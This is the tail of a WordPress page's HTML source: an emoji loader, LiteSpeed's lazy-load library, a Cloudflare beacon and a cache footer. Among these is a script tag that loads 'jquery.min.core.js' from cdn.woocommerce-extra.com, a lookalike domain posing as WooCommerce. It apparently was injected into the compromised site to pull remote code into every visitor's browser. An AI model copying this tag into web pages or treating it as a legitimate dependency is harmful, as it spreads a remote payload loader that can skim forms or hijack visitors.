t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 17:54:50 -->